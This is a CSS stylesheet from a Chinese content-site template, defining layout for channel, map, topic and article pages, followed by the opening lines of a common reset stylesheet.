.pindao .cm_block01 .block01 .time{position:absolute;top:430px;left:20px;width:200px;height:20px;font:14px/20px "微软雅黑";color:#999}
.pindao .cm_block01 .block01 .more{position:absolute;top:410px;right:0px;width:180px;height:45px;background:#f5f5f5}
.pindao .cm_block01 .block01 .more .btn01{position:absolute;top:9px;left:9px;width:80px;height:27px;background:#254390 url(../images/ico.gif) no-repeat -91px -250px;text-indent:10px;color:#fff;font:12px/27px "微软雅黑"}
.pindao .cm_block01 .block01 .more .btn02{position:absolute;top:9px;right:9px;width:80px;height:27px;background:url(../images/ico.gif) no-repeat -191px -251px;text-indent:10px;color:#254390;font:12px/27px "微软雅黑"}
.pindao .cm_block01 .block02{position:absolute;top:0px;right:0px;width:360px;height:455px}
.pindao .cm_block01 .block02 .lm_name{position:relative;height:40px;background:#254390}
.pindao .cm_block01 .block02 .lm_name h2{float:left;display:inline;margin-left:10px;font:18px/40px "微软雅黑";color:#fff}
.pindao .cm_block01 .block02 .lm_name .more{position:absolute;top:0px;right:10px;width:60px;height:40px;font:14px/40px "微软雅黑";text-align:right;color:#fff}
.pindao .cm_block01 .block02 ul.list{}
.pindao .cm_block01 .block02 ul.list li{position:relative;padding:0 5px;height:45px;border-bottom:1px dashed #ddd;font:14px/45px "微软雅黑";overflow:hidden}
.pindao .cm_block01 .block02 ul.list li i{float:left;width:20px;height:45px;font:20px/43px Arial,Helvetica,sans-serif;font-style:italic}
.pindao .cm_block01 .block02 ul.list li i.tips{color:#f00}
.pindao .cm_block02{margin-top:15px;overflow:hidden}
.pindao .cm_block02 .lm_name{height:40px;margin-top:10px;background:#254390}
.pindao .cm_block02 .lm_name h2{float:left;display:inline;padding:0 10px;font:16px/40px "微软雅黑";color:#fff}
.pindao .cm_block02 .box{width:1100px}
.pindao .cm_block02 .box ul{}
.pindao .cm_block02 .box ul li{float:left;display:inline;position:relative;margin-right:14px;width:252px;height:168px}
.pindao .cm_block02 .box ul li .img{}
.pindao .cm_block02 .box ul li .img img{width:252px;height:168px}
.pindao .cm_block02 .box ul li .tips{position:absolute;top:0px;left:0px;padding:0 10px;height:25px;font:12px/25px "微软雅黑";text-align:center;color:#fff;background:#000;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8}
.pindao .cm_block02 .box ul li .bg{position:absolute;top:128px;left:0px;width:252px;height:40px;background:#000;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.pindao .cm_block02 .box ul li .tit{position:absolute;top:128px;left:10px;width:232px;height:40px;font:12px/20px "微软雅黑";overflow:hidden}
.pindao .cm_block02 .box ul li .tit a{color:#fff}
.pindao .cm_block03{overflow:hidden}
.pindao .cm_block03 .list_box{position:relative;width:1100px;margin-top:15px}
.pindao .cm_block03 .list_box .line01{position:absolute;top:0px;left:346px;width:10px;height:590px;border-left:1px dashed #ddd}
.pindao .cm_block03 .list_box .line02{position:absolute;top:0px;left:703px;width:10px;height:590px;border-left:1px dashed #ddd}
.pindao .cm_block03 .list_box .box{float:left;display:inline;width:335px;height:590px;margin-right:22px}
.pindao .cm_block03 .list_box .box .search_box{position:relative;height:90px;background:#254390}
.pindao .cm_block03 .list_box .box .tit02{position:absolute;top:5px;left:20px;height:30px;font:18px/30px "微软雅黑";color:#fff}
.pindao .cm_block03 .list_box .box .search_box .search_txt{position:absolute;top:45px;left:20px;display:inline;width:220px;padding-left:10px;height:24px;background:#fff;border:none;font:12px/24px "微软雅黑";color:#999}
.pindao .cm_block03 .list_box .box .search_box .search_btn{position:absolute;top:45px;right:20px;display:inline;width:60px;height:26px;background:#ff0;border:none;font:12px/26px "微软雅黑";text-align:center;cursor:pointer}
.pindao .cm_block03 .list_box .box .tag{background:#f5f5f5;padding:20px}
.pindao .cm_block03 .list_box .box .ad_box{}
.pindao .cm_block03 .list_box .box .lm_name{position:relative;height:40px;background:#254390}
.pindao .cm_block03 .list_box .box .lm_name h2{float:left;display:inline;margin-left:10px;font:18px/40px "微软雅黑";color:#fff}
.pindao .cm_block03 .list_box .box .lm_name .more{position:absolute;top:0px;right:10px;width:60px;height:40px;font:14px/40px "微软雅黑";text-align:right;color:#fff}
.pindao .cm_block03 .list_box .box .img_box{position:relative;width:335px;height:285px;margin-top:2px}
.pindao .cm_block03 .list_box .box .img_box .img{}
.pindao .cm_block03 .list_box .box .img_box .img img{width:335px;height:223px}
.pindao .cm_block03 .list_box .box .img_box .bg{position:absolute;top:183px;left:0px;width:335px;height:40px;background:#254390;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.pindao .cm_block03 .list_box .box .img_box .tit{position:absolute;top:183px;left:10px;width:315px;height:40px;font:14px/40px "微软雅黑";text-align:center;color:#fff;overflow:hidden}
.pindao .cm_block03 .list_box .box .img_box .tit a{color:#fff}
.pindao .cm_block03 .list_box .box .img_box .des{position:absolute;top:225px;left:0px;width:335px;height:60px;font:14px/30px "微软雅黑";color:#666;overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list01{margin-top:5px}
.pindao .cm_block03 .list_box .box ul.list01 li{position:relative;height:44px;padding:2px 0;margin:2px 0;border-top:1px solid #ededed}
.pindao .cm_block03 .list_box .box ul.list01 li .img{}
.pindao .cm_block03 .list_box .box ul.list01 li .img img{width:67px;height:44px}
.pindao .cm_block03 .list_box .box ul.list01 li .tit{position:absolute;top:0px;right:0px;width:255px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list02{margin-top:2px}
.pindao .cm_block03 .list_box .box ul.list02 li{position:relative;height:100px;margin-bottom:10px}
.pindao .cm_block03 .list_box .box ul.list02 li .img{}
.pindao .cm_block03 .list_box .box ul.list02 li .img img{width:150px;height:100px}
.pindao .cm_block03 .list_box .box ul.list02 li .tit{position:absolute;top:0px;right:0px;width:175px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list02 li .des{position:absolute;top:56px;right:0px;width:175px;height:40px;font:12px/20px "微软雅黑";color:#666;overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list03{margin-top:2px}
.pindao .cm_block03 .list_box .box ul.list03 li{position:relative;height:43px;border-top:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list03 li i{float:right;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.pindao .cm_block03 .list_box .box ul.list04{margin-top:2px}
.pindao .cm_block03 .list_box .box ul.list04 li{position:relative;height:80px;margin-bottom:11px}
.pindao .cm_block03 .list_box .box ul.list04 li .img{}
.pindao .cm_block03 .list_box .box ul.list04 li .img img{width:120px;height:80px}
.pindao .cm_block03 .list_box .box ul.list04 li .tit{position:absolute;top:0px;right:0px;width:205px;height:44px;font:14px/22px "微软雅黑";overflow:hidden}
.pindao .cm_block03 .list_box .box ul.list04 li .des{position:absolute;top:44px;right:0px;width:205px;height:36px;font:12px/18px "微软雅黑";color:#666;overflow:hidden}
.pindao .cm_block04{margin-top:15px}
.pindao .cm_block04 ul.list03{margin-top:2px}
.pindao .cm_block04 ul.list03 li{float:left;display:inline;width:200px;margin:0 5px;height:43px;border-bottom:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.pindao .cm_block04 ul.list03 li i{float:left;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.ditu{}
.ditu .cm_block01{margin-top:15px}
.ditu .cm_block01 .lm_name{position:relative;height:40px;background:#254390;margin-bottom:15px}
.ditu .cm_block01 .lm_name h2{float:left;display:inline;margin-left:10px;font:18px/40px "微软雅黑";color:#fff}
.ditu .cm_block01 .lm_name .more{position:absolute;top:0px;right:10px;width:60px;height:40px;font:14px/40px "微软雅黑";text-align:right;color:#fff}
.ditu .cm_block01 .block01{float:left;width:200px}
.ditu .cm_block01 .block01 h2{height:40px;background:#2f353d;text-indent:15px;font:16px/40px "微软雅黑";color:#fff}
.ditu .cm_block01 .block01 p{margin:15px;font:14px/30px "微软雅黑";color:#333}
.ditu .cm_block01 .block02{float:right;width:830px}
.ditu .cm_block01 .block02 dl{}
.ditu .cm_block01 .block02 dl dt{height:40px;border-left:5px solid #254390;background:#e9eef5;text-indent:15px;font:16px/40px "微软雅黑";color:#000}
.ditu .cm_block01 .block02 dl dd{margin-bottom:15px}
.ditu .cm_block01 .block02 dl dd a{font:14px/30px "微软雅黑";margin:0 10px}
.zhuanti{}
.zhuanti .cm_block01{height:600px;margin-top:15px}
.zhuanti .cm_block01 .block01{float:left;width:342px;height:566px;padding:17px;background:#b63148;overflow:hidden}
.zhuanti .cm_block01 .block01 .img{}
.zhuanti .cm_block01 .block01 .img img{width:342px;height:336px}
.zhuanti .cm_block01 .block01 .tit{display:block;height:40px;border-bottom:1px solid #fff;font:18px/40px "微软雅黑";overflow:hidden}
.zhuanti .cm_block01 .block01 .tit a{font:bold 18px/40px "微软雅黑";color:#fff}
.zhuanti .cm_block01 .block01 .des{height:180px;font:14px/30px "微软雅黑";color:#fff;overflow:hidden}
.zhuanti .cm_block01 .block02{position:relative;float:right;width:647px;height:600px;overflow:hidden;background:#fffbfc}
.zhuanti .cm_block01 .block02 .lm_name{position:relative;height:54px;background:url(../images/ico.gif) no-repeat 0 -360px}
.zhuanti .cm_block01 .block02 .lm_name h2{position:absolute;top:6px;right:0px;width:132px;height:34px;font:16px/34px "微软雅黑";text-align:center;color:#fff}
.zhuanti .cm_block01 .block02 .box01{height:160px;font:20px/40px "微软雅黑";overflow:hidden;margin-bottom:40px;margin-top:10px;text-indent:2em;color:#000}
.zhuanti .cm_block01 .block02 .box02{position:relative;height:250px;background:url(../images/ico.gif) no-repeat 28px -443px}
.zhuanti .cm_block01 .block02 .box02 .num{float:left;display:inline;margin-top:15px;margin-left:69px;width:254px;height:250px}
.zhuanti .cm_block01 .block02 .box02 .num .img{}
.zhuanti .cm_block01 .block02 .box02 .num .img img{width:252px;height:135px;border:1px solid #fff}
.zhuanti .cm_block01 .block02 .box02 .num .tit{display:block;height:30px;border-bottom:1px dashed #333;font:bold 14px/30px "微软雅黑";overflow:hidden}
.zhuanti .cm_block01 .block02 .box02 .num .des{height:60px;font:12px/20px "微软雅黑";overflow:hidden;margin:5px 0}
.zhuanti .cm_block01 .block02 .line{position:absolute;top:590px;left:0px;width:647px;height:13px;background:url(../images/ico.gif) no-repeat 0 -404px}
.zhuanti .cm_block02{}
.zhuanti .cm_block02 .block01{float:left;width:730px}
.zhuanti .cm_block02 .block01 .bread{height:40px;border-bottom:3px solid #254390;font:16px/40px "微软雅黑"}
.zhuanti .cm_block02 .block01 .lm_name{height:40px;margin-top:10px}
.zhuanti .cm_block02 .block01 .lm_name h2{float:left;display:inline;padding:0 20px;font:16px/40px "微软雅黑";color:#fff;background:#254390}
.zhuanti .cm_block02 .block01 ul{}
.zhuanti .cm_block02 .block01 ul li{position:relative;height:160px;padding-bottom:10px;margin-top:10px;border-bottom:2px solid #666}
.zhuanti .cm_block02 .block01 ul li .img{}
.zhuanti .cm_block02 .block01 ul li .img img{width:240px;height:160px}
.zhuanti .cm_block02 .block01 ul li .tit{position:absolute;top:0px;right:0px;width:470px;height:60px;font:18px/30px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block01 ul li .tit a{color:#254390}
.zhuanti .cm_block02 .block01 ul li .des{position:absolute;top:65px;right:0px;width:470px;height:36px;font:12px/18px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block01 ul li .time{position:absolute;top:115px;right:0px;width:470px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block01 ul li .tag{position:absolute;top:139px;left:260px;width:350px;height:20px;font:14px/20px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block01 ul li .tag a{margin-right:10px}
.zhuanti .cm_block02 .block01 ul li .more{position:absolute;top:124px;right:0px;width:80px;height:36px;font:14px/36px "微软雅黑";overflow:hidden;background:#254390;text-align:center;color:#fff;border-radius:5px}
.zhuanti .cm_block02 .block01 ul li .more:hover{background:#395ebc}
.zhuanti .cm_block02 .block02{float:right;width:300px;padding-top:55px}
.zhuanti .cm_block02 .block02 .xgwz{width:300px;margin-bottom:15px}
.zhuanti .cm_block02 .block02 .xgwz .lm_name{height:50px;background:#254390}
.zhuanti .cm_block02 .block02 .xgwz .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.zhuanti .cm_block02 .block02 .xgwz .img_box{position:relative;width:300px;height:250px;margin-top:5px;overflow:hidden}
.zhuanti .cm_block02 .block02 .xgwz .img_box .img{}
.zhuanti .cm_block02 .block02 .xgwz .img_box .img img{width:300px;height:200px}
.zhuanti .cm_block02 .block02 .xgwz .img_box .des{height:50px;font:14px/25px "微软雅黑";overflow:hidden;background:#5a5757;color:#000;padding:0 10px}
.zhuanti .cm_block02 .block02 .xgwz ul{margin-top:15px}
.zhuanti .cm_block02 .block02 .xgwz ul li{font:14px/24px "微软雅黑";padding:15px 0;border-top:5px solid #ececec}
.zhuanti .cm_block02 .block02 .xgwz ol{}
.zhuanti .cm_block02 .block02 .xgwz ol li{height:83px;padding:15px 0;border-top:5px solid #ececec;overflow:hidden}
.zhuanti .cm_block02 .block02 .xgwz ol li .img{float:left;margin-right:15px}
.zhuanti .cm_block02 .block02 .xgwz ol li .img img{width:125px;height:83px}
.zhuanti .cm_block02 .block02 .tbtj{width:300px;margin-bottom:15px}
.zhuanti .cm_block02 .block02 .tbtj .lm_name{height:50px;background:#254390}
.zhuanti .cm_block02 .block02 .tbtj .lm_name h2{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.zhuanti .cm_block02 .block02 .tbtj .img_box{position:relative;width:300px;height:200px;margin-top:5px;overflow:hidden}
.zhuanti .cm_block02 .block02 .tbtj .img_box .img{}
.zhuanti .cm_block02 .block02 .tbtj .img_box .img img{width:300px;height:200px}
.zhuanti .cm_block02 .block02 .tbtj .img_box .bg{position:absolute;top:170px;left:0px;width:300px;height:60px;background:#000;filter:alpha(opacity=60);-moz-opacity:0.6;-khtml-opacity:0.6;opacity:0.6}
.zhuanti .cm_block02 .block02 .tbtj .img_box .tit{position:absolute;top:170px;left:10px;width:280px;height:60px;font:14px/30px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block02 .tbtj .img_box .tit a{color:#fff}
.zhuanti .cm_block02 .block02 .tbtj ul{}
.zhuanti .cm_block02 .block02 .tbtj ul li{height:40px;border-bottom:1px dashed #ddd;font:14px/40px "微软雅黑";overflow:hidden}
.zhuanti .cm_block02 .block02 .tbtj ul li i{float:left;font:20px/40px "微软雅黑";color:#666}
.zhuanti .cm_block03{height:262px;margin-top:15px}
.zhuanti .cm_block03 .block01{position:relative;width:1048px;margin:0 1px;height:262px;overflow:hidden}
.zhuanti .cm_block03 .block01 .box{height:262px}
.zhuanti .cm_block03 .block01 .box ul{}
.zhuanti .cm_block03 .block01 .box ul li{position:relative;float:left;display:inline;width:260px;height:260px;margin:0 1px}
.zhuanti .cm_block03 .block01 .box ul li .img img{width:260px;height:194px}
.zhuanti .cm_block03 .block01 .box ul li .tit{position:absolute;top:194px;left:0px;width:220px;padding:0 20px;height:66px;overflow:hidden;font:14px/66px "微软雅黑";background:url(../images/ico.gif) no-repeat 0 -160px;text-align:center}
.zhuanti .cm_block03 .block01 .left_btn{position:absolute;top:60px;left:0px;width:81px;height:81px;background:url(../images/arrow.png) no-repeat 0 0;cursor:pointer}
.zhuanti .cm_block03 .block01 .right_btn{position:absolute;top:60px;right:0px;width:81px;height:81px;background:url(../images/arrow.png) no-repeat -82px 0;cursor:pointer}
.neirong{}
.neirong .cm_block01{}
.neirong .cm_block01 .block01{float:left;width:730px;overflow:hidden}
.neirong .cm_block01 .block01 .bread{height:40px;border-bottom:3px solid #254390;font:16px/40px "微软雅黑"}
.neirong .cm_block01 .block01 .box{position:relative;padding:20px;height:160px;background:#dbdcdc}
.neirong .cm_block01 .block01 .box .img{}
.neirong .cm_block01 .block01 .box .img img{width:240px;height:160px}
.neirong .cm_block01 .block01 .box .tit{position:absolute;top:20px;right:20px;width:430px;height:60px;font:20px/30px "微软雅黑";overflow:hidden;color:#254390}
.neirong .cm_block01 .block01 .box .tit a{color:#254390}
.neirong .cm_block01 .block01 .box .time{position:absolute;top:80px;right:20px;width:430px;height:20px;font:12px/20px "微软雅黑"}
.neirong .cm_block01 .block01 .box .des{position:absolute;top:100px;right:20px;width:430px;height:60px;font:14px/20px "微软雅黑";overflow:hidden}
.neirong .cm_block01 .block01 .box .tag{position:absolute;top:160px;right:20px;width:430px;height:20px;font:12px/20px "微软雅黑"}
.neirong .cm_block01 .block01 .box .tag a{color:#254390}
.neirong .cm_block01 .block01 .content{font:16px/30px "微软雅黑";color:#333}
.neirong .cm_block01 .block01 .content p{padding:5px 0}
.neirong .cm_block01 .block01 .content img{MAX-WIDTH:100%!important;HEIGHT:auto!important;width:expression(this.width> 700 ? "700px":this.width)!important}
.neirong .cm_block01 .block01 .content img:hover{opacity:1}
.neirong .cm_block01 .block01 .content table{border-left:1px solid #c7d9ef;border-top:1px solid #c7d9ef;width:100% !important}
.neirong .cm_block01 .block01 .content table th{border-right:1px solid #c7d9ef;border-bottom:1px solid #c7d9ef;background:#4aadff;color:#fff;font:bold 14px/33px "宋体";text-align:center}
.neirong .cm_block01 .block01 .content table td{border-right:1px solid #c7d9ef;border-bottom:1px solid #c7d9ef;background:#eff5fd;padding:0 10px}
.neirong .cm_block01 .block01 .xgwz{margin-top:15px}
.neirong .cm_block01 .block01 .xgwz .lm_name{height:40px;background:#254390}
.neirong .cm_block01 .block01 .xgwz .lm_name h3{float:left;display:inline;padding:0 10px;height:40px;font:16px/40px "微软雅黑";overflow:hidden;color:#fff}
.neirong .cm_block01 .block01 .xgwz .lm_name h2{float:left;display:inline;padding:0 10px;height:40px;font:16px/40px "微软雅黑";overflow:hidden;color:#fff}
.neirong .cm_block01 .block01 .xgwz ul{float:left;background:#ebebeb;padding:5px 0}
.neirong .cm_block01 .block01 .xgwz ul li{float:left;width:345px;height:36px;font:14px/36px "微软雅黑";overflow:hidden;padding:0px 10px}
.neirong .cm_block01 .block01 .xgwz ul li a{color:#254390}
.neirong .cm_block01 .block01 .jctj .lm_name{height:40px;margin-top:10px;background:#254390}
.neirong .cm_block01 .block01 .jctj .lm_name h4{float:left;display:inline;padding:0 30px;font:16px/40px "微软雅黑";color:#fff;cursor:pointer}
.neirong .cm_block01 .block01 .jctj .lm_name h4.current{background:#333}
.neirong .cm_block01 .block01 .jctj .box01{display:none}
.neirong .cm_block01 .block01 .jctj .show{display:block}
.neirong .cm_block01 .block01 .jctj .box01 ol.list03{margin-top:2px}
.neirong .cm_block01 .block01 .jctj .box01 ol.list03 li{float:left;display:inline;width:235px;margin:0 5px;height:43px;border-bottom:1px solid #ededed;font:14px/43px "微软雅黑";overflow:hidden}
.neirong .cm_block01 .block01 .jctj .box01 ol.list03 li i{float:left;width:10px;height:43px;background:url(../images/ico.gif) no-repeat 0 -242px}
.neirong .cm_block01 .block02{float:right;width:300px;padding-top:40px;overflow:hidden}
.neirong .cm_block01 .block02 .lmtj{width:300px;margin-bottom:15px}
.neirong .cm_block01 .block02 .lmtj .lm_name{height:50px;background:#254390}
.neirong .cm_block01 .block02 .lmtj .lm_name h4{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-indent:1em;color:#fff}
.neirong .cm_block01 .block02 .lmtj .lm_name h3{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-indent:1em;color:#fff}
.neirong .cm_block01 .block02 .lmtj .box{width:300px;overflow:hidden}
.neirong .cm_block01 .block02 .lmtj .box ul{float:left;width:320px;margin-top:10px}
.neirong .cm_block01 .block02 .lmtj .box ul li{float:left;width:140px;height:125px;margin-right:20px;margin-bottom:10px}
.neirong .cm_block01 .block02 .lmtj .box ul li .img{}
.neirong .cm_block01 .block02 .lmtj .box ul li .img img{width:140px;height:95px}
.neirong .cm_block01 .block02 .lmtj .box ul li .tit{display:block;height:30px;font:12px/30px "微软雅黑";overflow:hidden}
.neirong .cm_block01 .block02 .phbzx{width:300px;margin-bottom:15px}
.neirong .cm_block01 .block02 .phbzx .lm_name{height:50px;background:#254390}
.neirong .cm_block01 .block02 .phbzx .lm_name h4{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-align:center;color:#fff}
.neirong .cm_block01 .block02 .phbzx .img_box{position:relative;width:300px;height:250px;margin-top:5px;overflow:hidden}
.neirong .cm_block01 .block02 .phbzx .img_box .img{position:absolute;top:0px;left:0px;width:300px;height:200px}
.neirong .cm_block01 .block02 .phbzx .img_box .img img{width:300px;height:200px}
.neirong .cm_block01 .block02 .phbzx .img_box .des{position:absolute;bottom:0px;left:0px;width:280px;height:50px;font:14px/25px "微软雅黑";overflow:hidden;background:#254390;color:#fff;padding:0px 10px;z-index:999}
.neirong .cm_block01 .block02 .phbzx ul{margin-top:15px}
.neirong .cm_block01 .block02 .phbzx ul li{font:14px/24px "微软雅黑";padding:15px 0;border-top:5px solid #ececec}
.neirong .cm_block01 .block02 .phbzx ol{}
.neirong .cm_block01 .block02 .phbzx ol li{height:83px;padding:15px 0;border-top:5px solid #ececec;overflow:hidden;font:14px/30px "微软雅黑"}
.neirong .cm_block01 .block02 .phbzx ol li .img{float:left;margin-right:15px}
.neirong .cm_block01 .block02 .phbzx ol li .img img{width:125px;height:83px}
.neirong .cm_block01 .block02 .lmzdjb{width:300px;margin-bottom:15px}
.neirong .cm_block01 .block02 .lmzdjb .lm_name{height:50px;background:#254390}
.neirong .cm_block01 .block02 .lmzdjb .lm_name h4{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-indent:1em;color:#fff}
.neirong .cm_block01 .block02 .lmzdjb .lm_name h3{height:50px;font:16px/50px "微软雅黑";overflow:hidden;text-indent:1em;color:#fff}
.neirong .cm_block01 .block02 .lmzdjb ul{}
.neirong .cm_block01 .block02 .lmzdjb ul li{position:relative;padding:8px 0;padding-left:25px;_padding-left:5px;border-bottom:1px dashed #ccc;font:14px/18px "微软雅黑"}
.neirong .cm_block01 .block02 .lmzdjb ul li i{position:absolute;top:8px;left:0px;width:18px;height:18px;font:12px/18px Arial,Helvetica,sans-serif;text-align:center;color:#fff;background:#254390;border-radius:18px;_position:static;_float:left}
.neirong .cm_block02{_display:none}
.neirong .cm_block02 .p_nav{}
.neirong .cm_block02 .p_nav .prev{position:fixed;top:50%;width:39px;height:110px;border-radius:10px;margin-left:-70px;margin-top:-55px;z-index:9998}
.neirong .cm_block02 .p_nav .prev .btn{float:left;width:39px;height:64px;background:url(../images/arrow.png) no-repeat 0 -140px;margin-top:23px;margin-left:10px;margin-right:5px}
.neirong .cm_block02 .p_nav .prev .img{float:left;margin:5px;display:none}
.neirong .cm_block02 .p_nav .prev .img img{width:100px;height:100px}
.neirong .cm_block02 .p_nav .prev .tit{float:left;margin:5px;width:120px;height:100px;font:14px/25px "微软雅黑";color:#fff;overflow:hidden;display:none}
.neirong .cm_block02 .p_nav .next{position:fixed;top:50%;width:39px;height:110px;border-radius:10px;margin-left:710px;margin-top:-55px;z-index:9998}
.neirong .cm_block02 .p_nav .next .btn{float:right;width:39px;height:64px;background:url(../images/arrow.png) no-repeat 0 -211px;margin-top:23px;margin-left:10px;margin-right:5px}
.neirong .cm_block02 .p_nav .next .img{float:left;margin:5px;margin-left:10px;display:none}
.neirong .cm_block02 .p_nav .next .img img{width:100px;height:100px}
.neirong .cm_block02 .p_nav .next .tit{float:left;margin:5px;width:120px;height:100px;font:14px/25px "微软雅黑";color:#fff;overflow:hidden;display:none}
.neirong .cm_block02 .p_nav .prev:hover{background:#254390;width:300px}
.neirong .cm_block02 .p_nav .prev:hover .img{display:block}
.neirong .cm_block02 .p_nav .prev:hover .tit{display:block}
.neirong .cm_block02 .p_nav .prev:hover{background:#254390}
.neirong .cm_block02 .p_nav .next:hover{background:#254390;width:300px;margin-left:449px}
.neirong .cm_block02 .p_nav .next:hover .img{display:block}
.neirong .cm_block02 .p_nav .next:hover .tit{display:block}
.neirong .cm_block02 .p_nav .next:hover{background:#254390}
.neirong .cm_block02 .l_nav{}
.neirong .cm_block02 .l_nav ul{position:fixed;top:50px;width:120px;border-radius:10px;margin-left:-120px;z-index:9998}
.neirong .cm_block02 .l_nav ul li{display:block;height:30px;font:14px/30px "微软雅黑";text-align:right;padding-right:15px;margin-bottom:2px}
.neirong .cm_block02 .l_nav ul li a{display:inline-block;padding:0 15px;background:#999;color:#fff}
.neirong .cm_block02 .l_nav ul li a:hover{background:#254390}
.neirong .cm_block02 .l_nav ul li a.current{background:#254390}
.content a{color:#254390;text-decoration:none}
.content a u{text-decoration:none;color:#254390;border-bottom:#254390 dashed 1px}
.content a u{text-decoration:none;color:#254390;border-bottom:#254390 dashed 1px}
.content >p a{color:#006baf;text-decoration:none;padding:0 2px}
.content >p a u{color:#006baf;border-bottom:none}
.neirong .cm_block01 .block01 .jctj .box01 ul li{padding:20px 0}
.neirong .cm_block01 .block01 .jctj .box01 ul li img{float:left;width:120px;height:80px;margin-right:15px}
.neirong .cm_block01 .block01 .jctj .box01 ul li .title{color:#000;line-height:30px;font-size:20px;font-weight:700}
.neirong .cm_block01 .block01 .jctj .box01 ul li .intro{color:#333;line-height:25px;margin:0 0 10px;padding:0;text-indent:25px;width:100%}
.neirong .cm_block01 .block01 .jctj .box01 ul li .info{color:#666;float:left;font-size:12px;height:24px;line-height:17px;overflow:hidden;width:100%}
.neirong .cm_block01 .block01 .jctj .box01 ul li .info .laiyuan{color:#ce0000}
.neirong .cm_block01 .block01 .jctj .box01 ul li .info .laiyuan a{color:#ce0000}
.relative-recomend-tit{overflow:hidden}
.clearfix::after{clear:both;content:"​";display:block;height:0}
.relative-recomend-tit h2{background:#254390 none repeat scroll 0 0;color:#fff;float:left;height:40px;line-height:40px;padding:0 20px}
.relative-recomend ul{padding:10px 0}
.relative-recomend ul li{background:rgba(0,0,0,0) url("../images/list_icon.gif") no-repeat scroll 4px 14px;float:left;font-size:14px;height:36px;line-height:36px;padding:0 12px;width:186px;overflow:hidden}
.relative-recomend ul li:hover{background:#254390 none repeat scroll 0 0}
.relative-recomend ul li:hover a{color:#fff}
.detail-right-box .tit{background:#254390 none repeat scroll 0 0;color:#fff;font-size:16px;height:40px;line-height:40px;overflow:hidden;text-indent:1em}
.detail-right-rec{margin-left:-5px;width:310px}
.detail-right-rec li{display:inline-block;float:left;margin:5px;overflow:hidden;width:145px}
.detail-article-rec{font-size:14px}
.detail-article-rec li{background:rgba(0,0,0,0) url("../images/list_icon.gif") no-repeat scroll left center;border-bottom:1px dashed #ddd;height:24px;line-height:24px;margin:8px 0;overflow:hidden;padding:5px 0 5px 10px}
.detail-right-selected{width:310px;margin-left:-5px;padding:0}
.detail-right-selected li{float:left;display:inline-block;width:135px;height:30px;line-height:30px;margin:5px;padding-left:10px;font-size:14px;background:url("../images/list_icon.gif") no-repeat left center;overflow:hidden}
.detail-right-selected li:hover{background:#254390}
.detail-right-selected li:hover a{color:#fff}
.detail-tit{color:#254390;line-height:32px;padding:10px 0;text-align:center;font-size:26px;font-weight:bold}
.detail-content{font-size:14px;padding:10px 0}
.detail-info{color:#999;height:24px;line-height:24px;text-align:center}
.detail-info span{padding:0 10px}
.detail-lead{background:#efefef none repeat scroll 0 0;border:1px solid #eee;font-size:14px;padding:10px}
.tags-sky{overflow:hidden;padding:10px 0;background:#FFF}
.tags-sky li{float:left;height:30px;line-height:30px;padding:0 8px}
.detail-tags p{float:left;font-size:14px;width:530px;color:#333}
.detail-tags p a{border:1px solid #eee;border-radius:2px;display:inline-block;padding:0 10px;margin:0 5px}
.detail-tags p a:hover{background:#254390 none repeat scroll 0 0;border:1px solid #254390;color:#fff}
.block01 .content{color:#333;font:16px/32px "microsoft yahei"}
.block01 .content > h2{background:rgba(0,0,0,0) url("../images/sx.jpg") no-repeat scroll 0 0;border-bottom:1px solid #ddd;font-size:24px;font-weight:bold;line-height:24px;margin:10px 0;padding-bottom:12px;text-indent:10px}
.block01 .content > h3{border-bottom:1px dashed #eee;font-size:18px;font-weight:bold;line-height:24px;margin:6px 0;padding-bottom:6px;text-indent:6px}
.detail-article-rank{font-size:14px}
.detail-article-rank li{border-bottom:1px dashed #ddd;height:24px;line-height:24px;margin:8px 0;overflow:hidden;padding:5px}
.detail-article-rank li i{font-size:18px;padding-right:4px}
.detail-article-rank li i.tips{color:#f00}
.adcenter{clear:both;display:block;width:300px}
.biaoqian .cm_block01 .block01 .lm_name div h1{display:inline;padding:0 10px;font:16px/40px "微软雅黑";color:#fff}
.biaoqian .cm_block01 .block01 .lm_name div{float:left;display:inline;padding:0 10px;font:16px/40px "微软雅黑";color:#fff}
.linkbox{border-bottom:1px solid #eee;padding:10px 8px}
.linkbox h3{background:#e9eef5 none repeat scroll 0 0;border-left:5px solid #254390;color:#000;font:16px/40px "微软雅黑";height:40px;text-indent:15px}
.f6{clear:both;overflow:hidden;padding-bottom:10px;width:100%}
.f6 li{float:left;line-height:14px;padding:8px 10px 0;white-space:nowrap}
.column_s{height:32px;position:absolute;right:0;top:15px;width:40px;z-index:1000;font-size:16px;color:#FFF}
/*MoBan5源码 www.moban5.cn QQ:208115365*/

--- FILE ---
content_type: text/css
request_url: http://42cb.com/style/css/common.css
body_size: 4725
content:
/*MoBan5源码 www.moban5.cn QQ:208115365*/
*html{background-image:url(about:blank);background-attachment:fixed;}
html,body,h1,h2,h3,h4,h5,h6,div,ul,ol,li,dl,dt,dd,iframe,textarea,input,button,p,span,a,em,i,s,img,s,b,strong,form,label,table,tbody,tfoot,thead,tr,th,td,hr{margin:0;padding:0}
